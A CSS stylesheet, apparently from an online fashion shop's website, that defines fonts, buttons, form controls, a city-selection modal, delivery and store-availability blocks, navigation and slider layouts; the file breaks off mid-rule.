    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff) format("woff"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.svg#Gilroy-SemiBold) format("svg");
    font-weight: 600;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Bold/Gilroy-Bold.eot);
    src: local("Gilroy Bold"), local("Gilroy-Bold"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff2) format("woff2"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.ttf) format("truetype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff) format("woff"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.svg#Gilroy-Bold) format("svg");
    font-weight: 700;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format('woff2'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format('truetype'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format('woff'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.svg#MaterialIcons-Regular) format("svg");
    font-style: normal;
    font-weight: 400;
	font-display: swap;
}

/*COMMON*/
* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
    max-width: 100%;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
    transition: 0.5s;
}

button{
    font-size: inherit;
    font-family: inherit;
}

a.a:hover,
a.a.active{
    color: var(--red);
}

img {
    max-width: 100%;
    height: auto;
}

h1,.h1 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h2 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h3, .h3{
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}

h4, .h4 {
    font-size: 18px;
    margin-bottom: 10px;
}

h5 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
}

h6, .h6{
    font-size: 14px;
    color: var(--grey);
}

.h-line{
    padding: 0 0 20px;
    border-bottom: 1px solid var(--lightgrey);
}
@media screen and (min-width: 1000px) {
    #catalog-pjax #mse2_mfilter{
        position: sticky;
        top: 185px;
        background: white;
        z-index: 5;
    }
    #catalog-pjax #mse2_selected .line-icon{
        bottom: 0px !important;
    }
    #catalog-pjax #mse2_selected{
        padding: 5px 0px;
        /*display: flex;*/
        position: sticky;
        top: 255px !important;
        background: white;
        z-index: 4 !important;
        transform: translateY(0px);
        /* transition: transform 0.3s ease; // плавная анимация */
        transition: transform 0.3s cubic-bezier(0.42, 0.0, 0.58, 1.0); 
    }
}
@media screen and (max-width: 480px) {
    #mse2_selected{
        visibility: visible !important;
    }
    #catalog-pjax .products.flx{
        display: flex !important;
    }
    /*.products .product.swiper-slide{
        max-width: none !important; }*/
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}

.h-line-r{
    position: relative;
    overflow-x: hidden;
}

.h-line-r:after {
    position: absolute;
    content: '';
    width: 100%;
    top: 50%;
    height: 1px;
    background: var(--lightgrey);
    margin: 0 0 0 20px;
}

.h-desk{
    width: 400px;
    color: var(--grey);
    margin: -30px 0 50px;
}

a {
    text-decoration: none;
    color: inherit;
}

a.normal:hover{
    text-decoration: underline;
}

/*FONT_SIZE*/
.fs-xs{
    font-size: 12px;
}

.fs-sm{
    font-size: 14px;
}

/*BUTTONS*/
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    font-family: Inter;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    min-width: 220px;
}

.btn-sm{
    padding: 10px;
    min-width: 120px;
    font-size: 10px;
    letter-spacing: 0.1em;
}

.btn-arrow:after,
.btn-arrow-prev:before,
.btn-arrow-next:after{
    content: '';
    background-image: url(../icon/arrow.svg#next-black);
    background-size: contain;
    width: 29px;
    height: 13px;
    margin: 0 0 0 20px;
    display: inline-block;
}

.btn-black.btn-arrow:after{
    background-image: url(../icon/arrow.svg#next-white);
}

.btn-arrow.btn-sm:after{
    width: 21px;
    height: 9px;
    margin: 0 0 0 10px;
}

.btn-big{
    padding: 13px 20px;
}

.btn-white{
    background-color: #fff;
    color: var(--black);
}

.btn-no {
	padding-left: 0;
	padding-right: 0;
	min-width: 0;
	display: inline-block;
	text-align: center;
	background: transparent;
	border: none;
    cursor: pointer;
}

.btn-no:hover{
    color: var(--red);
}

.btn-black,
.btn-red{
    color: #fff;
}

.btn-black,
.btn-red:hover{
    background-color: var(--black);
}

.btn-red,
.btn-black:hover,
#shops .btn.active{
    background-color: var(--red);
    color: #fff;
}

.btn-grey,
#shops .btn{
    background-color: var(--grey);
    color: #fff;
}

.btn-grey:hover,
#shops .btn:not(.active):hover{
    color: var(--black);
    background-color: #FCFCFC;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.btn-cart:before{
    content: '';
    background: url(../icon/cart.svg#white) no-repeat;
    background-size: contain;
    width: 13px;
    height: 13px;
    margin: 0 10px 0 0;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
	opacity: 0.5;
}

.btn-arrow-prev:before,
.btn-arrow-next:after{
    margin: 0;
}

.btn-arrow-prev:before{
    background-image: url(../icon/arrow.svg#prev-black);
}

.btn-arrow-prev.disabled:before{
    background-image: url(../icon/arrow.svg#prev-grey);
}

.btn-arrow-next.disabled:after{
    background-image: url(../icon/arrow.svg#next-grey);
}

.btn-arrow-prev:not(.disabled):hover:before{
    background-image: url(../icon/arrow.svg#prev-red);
}

.btn-arrow-next:not(.disabled):hover:after,
.btn-no.btn-arrow:hover:after{
    background-image: url(../icon/arrow.svg#next-red);
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

.buttons{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: -5px 0
}

.buttons > *  {
    margin: 5px 30px 5px 0;
}

.buttons > *:last-child{
    margin-right: 0;
}

/*ICON*/
.line-icon{
    /*display: inline-flex;*/
    align-items: center;
}

.content-text > .line-icon{
    margin-bottom: 0;
}

.line-icon svg{
    margin: 0 15px 0 0;
    fill: var(--grey);
    transition: 0.5s;
    float:left;
}

.line-icon > *:not(svg){
    flex-shrink: 5;
}

a.line-icon:hover svg{
    fill: inherit;
}

/*CLOSE*/
.close{
    color: var(--grey);
}

.close .ma{
    color: var(--black);
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
}

.close:hover .ma{
    color: var(--red);
}
.gallery > .tags{
    left:170px!important;
    top:20px!important;
}

/*FORMS*/
form.bg-lightgrey{
    padding: 40px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.form-group{
    margin: 0 0 30px;
}

/* #msOrder .form-group{ */
    /* margin: 0 0 0px; */
/* } */

.form-group:last-child{
    margin: 0;
}
form .form-group {
    position: relative;
}
form .form-group .help-block {
    position: absolute;
    color: var(--red);
    line-height: 13px;
    font-size: 14px;
}

input::-webkit-input-placeholder,
input:-moz-placeholder {
    color: var(--grey);
}

input,
select,
textarea {
    font-family: inherit;
    font-size: 16px;
    width: 100%;
    border: 1px solid #959595;
    padding: 15px;
    cursor: pointer;
    background-color: #fff;
}

input.border,
textarea.border,
select.border{
    border: 1px solid var(--grey);
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 10px;
    display: block;
    cursor: pointer;
}

form.bg-lightgrey label{
    color: var(--grey);
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: var(--red);
}

textarea{
    min-height: 160px;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select-arrow.svg) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding: 0 0 0 20px;
}

input[type=radio] + label,
.radiobox{
    padding: 0 0 0 35px;
    margin: 0 0 15px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    content: '';
    position: absolute;
    z-index: 1;
}

input[type=checkbox] + label:before{
    border-radius: 2px;
    left: 0;
    top: 2px;
    border: 1px solid #c8c8c8;
    width: 12px;
    height: 12px;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
    background-color: var(--lightgrey);
    width: 25px;
    height: 25px;
    position: absolute;
    left: 0;
    top: -2px;
}

input[type=checkbox] + label:after{
    z-index: 1;
    font-weight: 600;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 18px;
    font-size: 12px;
}

input:checked[type=checkbox] + label:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: var(--black);
    content: "done";
}

input:checked[type=radio] + label:before,
.radiobox.active:before{
    background-color: var(--red);
    animation: flexy-choice .25s;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus],
input:not(:checked)[type=radio][name=extfld_sale_sert] ~ .mini-form {
    display: none;
}

.form-group.flx > label{
    width: 180px;
    margin: 0;
}

.form-group.flx > label + *{
    width: calc(100% - 200px);
}
label[for=delivery_5]{
    display:none;
}
form .results{
    color: #309605;
}

#form-review .form-group {position:relative;}
#form-review textarea {resize:none;}
#ec-form-reviews textarea {
  resize: none;
}
.r-form__file + .btn {

}
.r-form__file + .btn input {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity:0;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}

/*CONSULT-FORM*/

form.consult-form{
    display:flex;
    padding: 0 105px;
    margin-top:210px;
    background-color:#F9F8F8;
    position: relative;
}

.consult-image{
    position:absolute;
    bottom:0;
    right:45px;
    max-height:490px;
    max-width:350px;
}

.consult-text{
    padding:45px 0;
    max-width: 65%;
}

.consult-text-lower{
    display:flex;
}

.consult-inputs{
    display:flex;
}

.consult-inputs #name{
    margin-right:40px;
}

.consult-inputs input, .get-consultation{
    max-width:345px;
}

.specialisty{
    display:flex;
    flex-wrap: wrap;
    align-items:center;
    font-size:16px;
}

.specialisty-text{
    opacity: 70%;
}

.messenger-icon{
    padding:0 6px;
}

.consult-black{
    font-size:28px;
    color: #282828;
    font-weight:600;
}

.consult-grey{
    font-size:16px;
    line-height:30px;
    color: #282828;
    margin-bottom:25px;
    opacity:70%;
}

.btn-consult{
    margin-bottom:0 !important;
    width:307px;
    margin-right:40px
}


/*AGREEMENT && SUBSCRIPTION */
.subscription {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    width: 100%;
}
.subscription__inner {
    width: 230px;
}
@media (max-width: 540px) {
    .subscription {
        justify-content: center;
    }
    .subscription__registry {
        justify-content: unset;
    }
}
.subscription__label {
    padding-top: 2px !important;
    font-size: 14px !important;
    margin-bottom: unset;
}
.subscription__label--small {
    padding-top: 3px !important;
    font-size: 11px !important;
}
input[type=checkbox] + .agreement, input[type=checkbox] + .subscription__label {
    font-size: 11px;
    position: relative;
    padding-left: 25px;
}

input[type=checkbox] + .agreement:before, input[type=checkbox] + .subscription__label:before {
    position: absolute;
    width: 18px;
    height: 18px;
    background-color: var(--grey);
    left: 0;
    top: 2px;
    border: none;
    border-radius: 0;
}

input[type=checkbox]:checked + .agreement:before, input[type=checkbox]:checked + .subscription__label:before {
    background-color: var(--red);
}

input[type=checkbox]:checked + .agreement:after, input[type=checkbox]:checked + .subscription__label:after {
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    top: 2px;
    position: absolute;
}

.flx > .agreement{
    margin: 0;
    width: 230px;
    margin: 10px 0;
}

/*MATERIAL ICON*/
.ma, .ui-button{
    text-align: center;
    font-size: 24px;
    line-height: 1;
    display: inline-flex;
}

.ma:after, .ui-button:after, .ui-spinner-button:after {
	font-family: Material Icons;
    text-transform: lowercase;
}

.ma-plus:after, .ui-spinner-up:after{
    content: "add";
}

.ma-close:after, .ui-spinner-down:after{
    content: "close";
}

.promocode{
    color:#AD0D10;
    font-size:20px;
    font-weight:700;
}

.ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
    transition: .3s;
    text-transform: initial;
}

#mse2_mfilter .block:hover .ma-arr,
.open-block .title:hover .ma-arr{
    transform: rotate(180deg);
}

.ma-arr:after{
    content: "expand_more";
    color: var(--grey);
}

#mse2_mfilter .block:hover .ma-arr:after{
    color: inherit;
}

.open-block .title .ma-arr{
    margin: 0 10px 0 0;
}

.open-block .title:hover .ma-arr:after,
.open-block .title.active .ma-arr:after{
    color: var(--black);
}

/*SWIPER*/
.swiper-container {
	margin-left: auto;
	margin-right: auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
}

.swiper-button {
	position: absolute;
	width: 45px;
	height: 45px;
	top: 50%;
	transform: translateY(-50%);
	cursor: pointer;
	z-index: 1;
	transition: .5s;
    font-family: Material Icons;
    line-height: 45px;
    font-size: 45px;
    color: var(--grey);
}

.swiper-button:hover{
    color: var(--black);
}

.swiper-prev:before {
	content: "chevron_left";
}

.swiper-next:before {
    content: "chevron_right"
}

.swiper-prev{
    left: 0;
}

.swiper-next{
    right: 0;
}

.swiper-button-disabled{
    display: none;
}

.swiper-container.fade{
    opacity: 0;
    transition: 1s;
}

.swiper-container-initialized.fade{
    opacity: 1;
}

body .swiper-container-horizontal > .swiper-pagination-bullets{
	bottom: 0;
}

body .swiper-pagination-bullet {
	border: 1px solid var(--grey);
    background-color: transparent;
    opacity: 1;
}

body .swiper-pagination-bullet-active{
    border-color: var(--black);
    background-color: var(--black);
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*CHAT*/
#chat-24-popup-7{
    max-width: none;
}

/*LOADER*/
.lds-roller {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-roller div {
    animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    transform-origin: 40px 40px;
}

.lds-roller div:after {
    content: " ";
    display: block;
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--red);
    margin: -4px 0 0 -4px;
}

.lds-roller div:nth-child(1) {
    animation-delay: -0.036s;
}

.lds-roller div:nth-child(1):after {
    top: 63px;
    left: 63px;
}

.lds-roller div:nth-child(2) {
    animation-delay: -0.072s;
}

.lds-roller div:nth-child(2):after {
    top: 68px;
    left: 56px;
}

.lds-roller div:nth-child(3) {
    animation-delay: -0.108s;
}

.lds-roller div:nth-child(3):after {
    top: 71px;
    left: 48px;
}

.lds-roller div:nth-child(4) {
    animation-delay: -0.144s;
}

.lds-roller div:nth-child(4):after {
    top: 72px;
    left: 40px;
}

.lds-roller div:nth-child(5) {
    animation-delay: -0.18s;
}

.lds-roller div:nth-child(5):after {
    top: 71px;
    left: 32px;
}

.lds-roller div:nth-child(6) {
    animation-delay: -0.216s;
}

.lds-roller div:nth-child(6):after {
    top: 68px;
    left: 24px;
}

.lds-roller div:nth-child(7) {
    animation-delay: -0.252s;
}

.lds-roller div:nth-child(7):after {
    top: 63px;
    left: 17px;
}

.lds-roller div:nth-child(8) {
    animation-delay: -0.288s;
}

.lds-roller div:nth-child(8):after {
    top: 56px;
    left: 12px;
}

@keyframes lds-roller {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
}

/*HTML*/
html{
    /*overflow-x: hidden;*/
}

/*BODY*/
body {
    font-family: Gilroy;
    font-size: 16px;
    line-height: 1.3;
    font-weight: normal;
    letter-spacing: 0.04em;
    color: var(--black);
    background-color: #fff;
    overflow-x: hidden;
}

html.noscroll, body.noscroll, body.fancybox-active {
	position: relative;
	overflow: hidden;
	height: 100%;
}

/*HEADER*/
header {
    padding: 40px 0;
    color: var(--grey);
    font-weight: 500;
    background-color: #fff;
    transition: 0.5s;
    /*background: url(/pic/cover-4.jpg)no-repeat center;*/
}

header.fixed {
	padding: 10px 0;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
}

header .container {
    position: relative;
}

header .flx{
    align-items: center;
}

header .center{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 300px;
}

header form{
    max-width: 170px;
    position: relative;
    border: solid #EDEDED;
    border-width: 0 0 1px;
    padding: 0 0 13px 35px;
    margin: 12px 40px 0 0;
}

header input{
    border: none;
    margin: 0;
    padding: 0;
}

header button:not(.not-search){
    background: url(../icon/header/search.svg) no-repeat;
    background-size: auto;
    left: 0;
    width: 15px;
    height: 15px;
    border: none;
    cursor: pointer;
    background-size: contain;
    margin-right: 7px;
    margin-left: 3px;
}



.main-header form{
    display: none;
}

@media (max-width: 1000px) {
    .product.ms2_product .ui-spinner {
        max-width: 100%;
    } 
    .ms2_form.count .ui-spinner{
        /* margin-bottom: 10px; */
    }


    .main-header form{
        display: block;
    }
    header button {
        position: absolute;
    }
}

@media (max-width: 1000px) {
    .block-search-products{
        display: none;
    }
}
.errorText{
    color: var(--red);
  font-weight: 500;
  margin-right: 15px !important;
}
header .phone, nav .phone{background-image: url(../icon/header/call.svg);}
header .city{background-image: url(../icon/new/gorod-2.png);   background-size: contain; margin-right: 15px;}
header .msfavorites{background-image: url(../icon/header/heart.svg);}
header .login{background-image: url(../icon/header/user.svg);}
#msMiniCart{background-image: url(../icon/cart.svg#black);}

header .phone,
nav .phone,
header .city,
header .right > *{
    padding: 0 0 0 27px;
    background-position: left center;
    line-height: 20px;
}

header .right{
    font-size: 14px;
}

header .login{
    margin: 0 35px;
}

body #msMiniCart{
    font-size: inherit;
    position: relative;
}

#msMiniCart.full .before{
    position: absolute;
    content: '';
    left: 15px;
    top: -1px;
    width: 8px;
    height: 8px;
    background: #FF1212;
    border-radius: 50%;
}

.windowQuestionCity{
    position: absolute;
    top: 150%;
    display: flex;
    flex-direction: column;
    padding: 15px;
    background: white;
    box-shadow: 0px 0px 5px #cacaca;
    border-radius: 15px;
}
.windowQuestionCity > div {
    display: flex;
    flex-direction: row;
    margin-top: 10px;
}
.windowQuestionCity button {
    min-width: auto;
    text-transform: inherit;
}
.windowQuestionCity button:not(:last-child){
    margin-right: 10px;
}

#modalSelectCity{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    z-index: 9999;
    color: var(--grey);
}
#modalSelectCity .modal{
    display: flex;
    width: 100%;
    height: 100%;
    justify-content: center;
  align-items: center;
}
#modalSelectCity .modal-content{
    width: 800px;
  background: white;
  box-shadow: 0px 0px 7px #b3b3b3;
  border-radius: 20px;
  padding: 25px;
  position: relative;
}
#modalSelectCity .h3{
    color: var(--grey);
}
#modalSelectCity .h3 .close{
    float: right;
    transform: rotate(45deg);
    font-size: 29px;
    position: absolute;
    right: 20px;
    top: 5px;
    cursor: pointer;
}
#modalSelectCity .modal-content form {
    max-width: inherit;
    padding: 7px !important;
}
#modalSelectCity .list-citys {
    padding: 40px 0px 20px 0px;
}
#modalSelectCity .list-citys ul, #modalSelectCity .viewAjaxCity ul{
    column-count: 4;
    width: 100%;
}
#modalSelectCity .viewAjaxCity{
    position: absolute;
    top: 94%;
    left: -2px;
    width: 100%;
    border: 2px solid #EDEDED !important;
    border-top: none !important;
    background: white;
    max-height: 150px;
    overflow: scroll;
    z-index: 2;
}
.viewAjaxCity button{

}
#modalSelectCity .list-citys button, #modalSelectCity .viewAjaxCity button{
    margin-bottom: 10px;
    text-align: left;
    background: none;
    border: none;
    cursor: pointer;
}

.block-dop-info {
    margin: 20px 0px;
}
.block-dop-info h3{
    color: var(--black) !important;
}
.block-dop-info .city img{
    height: 18px;
  margin-left: 7px;
}
.block-dop-info .city {
    display: inline-flex;
  justify-content: start;
  align-items: first baseline;
  margin-bottom: 20px;
}

.type_delivery{
    background-color: #f2f2f2;
    padding: 12px;
    border-radius: 10px;
    max-width: 300px;
    margin-bottom: 10px;
}
.type_delivery h3{
    margin: 0px;
    font-size: 16px;
    color: var(--grey)  !important;
}
.type_delivery .info_type_delivery{
    display: flex;
    font-size: 16px;
}
.type_delivery .info_type_delivery .time{
    font-size: 16px;
}
.type_delivery .info_type_delivery .separate{
    flex: 1 1 auto;
  display: block;
  margin: 0px 7px;
  border-bottom: 1px solid #dcdcdc;
  margin-bottom: 5px;
}
.type_delivery .info_type_delivery .price{
    font-size: 16px !important;
  margin: 0px;
  font-weight: initial;
}

.availabil-store{
    margin-bottom: 20px;
}
.availabil-store .sizes{
    margin: 0px !important;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 10px;
}
.availabil-store .sizes div{
    background-color: var(--grey);
    font-size: 17px;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    /*margin-right: 15px;*/
    
}
.availabil-store .sizes div.lengthSizeOver{
    width: 70px;
}
.showAllStore{
    display: none;
}
.showAllStoreBtn{
    background: none;
  border: none;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: var(--grey);
  cursor: pointer;
}
.availabil-store .availibality{
    color: green;
    margin: 10px 0px;
}
.availabil-store .info-store{
    
}


header .phone:hover,
header .city:hover,
nav .phone:hover,
#msMiniCart a,
header .msfavorites-total:not([data-value="0"]){
    color: var(--red);
}

/*NAV*/
nav{
    background-color: var(--cream);
    font-size: 14px;
}

.burger-menu {
	width: 25px;
    height: 20px;
	position: relative;
	cursor: pointer;
    display: none;
}

.burger-menu span {
	width: 100%;
	display: block;
	height: 2px;
	background: var(--black);
	margin: 0 0 7px;
	border-radius: 2px;
    transition: .3s;
    will-change: transform;
}

.burger-menu span:last-child{
    margin: 0;
}

.mobile-menu-open .burger-menu span{
    position: absolute;
    width: 25px;
    max-width: none;
}

.mobile-menu-open .burger-menu span:nth-child(1) {
	transform: rotate(45deg);
	transform-origin: 0 100%;
	top: 0;
	left: 0;
}

.mobile-menu-open .burger-menu span:nth-child(2) {
	opacity: 0;
	visibility: hidden;
	width: 0;
}

.mobile-menu-open .burger-menu span:nth-child(3) {
	transform: rotate(-45deg);
	transform-origin: 0 0;
	left: 0;
	bottom: 0;
}

nav a {
	padding: 25px 0;
	display: block;
}

nav .mobile {
	display: none;
	/* border-top: 2px solid #fff; */
	flex-direction: column;
	align-items: center;
	padding-top: 10px;
  padding-bottom: 10px;
  /* border-bottom: 4px solid #fff; */
}
nav ul.menu a span{
   display: none;
}
@media screen and (max-width: 1000px) {
    nav > div:nth-child(1){
        border-top: 2px solid #fff;
    }
    nav > div:not(.mobile){
        padding: 10px 10px;
    }
    nav > div:last-child{
        padding: 20px 20px;
    }
    nav > div:not(:last-child){
        border-bottom: 4px solid #fff;
    }
    nav > div:not(:last-child){
        
    }
    nav ul.menu {
        width: 100%;
        align-items: flex-start;
    }
    nav ul.menu a {
        font-size: 16px;
    }
    nav ul.menu a span{
        width: 20px;
        display: inline-flex;
        justify-content: center;
        margin-right: 15px;
        margin-left: 5px;
    }
    nav ul.menu a img{
        width: auto;
        max-width: inherit;
        height: 18px;
        object-fit: contain;
    }
    .hideMobile {
        display: none;
    }
}

nav .mobile .phone{
    font-size: 16px;
}

nav .mobile > div{
    margin: 30px 0 0;
}

nav .mobile p{
    margin: 0 0 10px;
}

/*SLIDER*/
#slider .swiper-slide {
    _height: auto;
}

#slider picture{
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

#slider .text{
    position: absolute;
    width: 380px;
    margin: 0 0 0 90px;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

#slider .title{
    color: #fff;
    font-size: 40px;
    font-weight: 300;
    display: inline;
    text-transform: uppercase;
    position: relative;
}

#slider .title span {
	content: '';
	width: 100%;
	border-bottom: 1px solid #fff;
	left: 0;
	position: absolute;
}

#slider .desk {
	text-transform: uppercase;
	font-weight: 300;
	font-size: 20px;
	margin: 35px 0 25px;
}

#slider .tags {
	font-size: 14px;
	margin: 20px 0 0;
    position: static;
}

#slider .swiper-slide .btn{
    margin: 100px 0 0;
}

#slider .swiper-prev {
	left: calc((100% - 1240px)/2);
}

#slider .swiper-next{
    right: calc((100% - 1240px)/2);
}

@media screen and (min-width: 1001px) {
    #slider .swiper-pagination{
        display: none;
    }
}

/*BREADCRUMBS*/
#breadcrumbs {
    padding: 50px 0px 40px;
    font-size: 12px;
}

#breadcrumbs li {
    display: inline-block;
}

#breadcrumbs li:last-child a {
    color: inherit;
}

#breadcrumbs li a {
    color: var(--grey);
    display: block;
}

#breadcrumbs a:hover {
    text-decoration: underline;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.reviews .name {
	font-weight: 700;
	font-size: 18px;
}

.slider.reviews .date {
	color: #797979;
	font-size: 14px;
    margin: 0 0 10px
}

.slider.reviews .text {
	margin: 10px 0 0;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
	max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-break: break-word;
	line-height: 1.2;
}

.slider.reviews .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
    margin: 0 0 10px;
}

.slider.reviews .more:hover{
    border-color: transparent;
}

.slider.reviews img{
    margin: 10px 0 0;
}

#actions{
    margin: 0 0 50px;
}

#actions .swiper-slide img{
    width: 100%;
}

/*MAIN-MENU*/
#main-menu .tabs{
    display: inline-block;
    border-bottom: 1px solid rgba(164, 164, 164, 0.2);
    font-size: 20px;
    margin: 0 0 45px;
}

#main-menu .tabs li{
    float: left;
    margin: 0 145px -1px 0;
}

#main-menu .tabs li:last-child{
    margin: 0;
}

#main-menu .tabs a{
    display: block;
    padding: 15px 0;
    border-bottom: 2px solid transparent;
}

#main-menu .tabs a.active,
#main-menu .tabs a:hover{
    border-color: #333333;
}

#main-menu .tab{
    text-align: right;
    display: none;
}

#main-menu .slider{
    padding: 0 50px;
    position: relative;
}

#main-menu .swiper-container{
    padding: 6px 4px;
}


#main-menu .item{
    padding: 10px 18px;
}

#main-menu .swiper-slide{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    position: relative;
    text-align: center;
    overflow: hidden;
    /* padding-top: 35.25%; */
    padding-top: 289px !important;
    width: 206px !important;
    flex-shrink: 0;
}
#main-menu .swiper-slide:last-child{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    margin-right: 0px !important;
}

#main-menu .swiper-slide:before {
  display: block;
  content: '';
  width: 100%;
}

#main-menu .swiper-slide.full{
    box-shadow: none;
    /*border: 1px solid rgba(51, 51, 51, 0.62);*/
}

#main-menu .swiper-slide img{
    transition: 0.5s;
    position: absolute;
    left: 0;
    top: 0;
}

#main-menu .swiper-slide.full img{
    object-fit: cover;
    height: 100%;
    width: 100%;
}

#main-menu .swiper-slide:hover img{
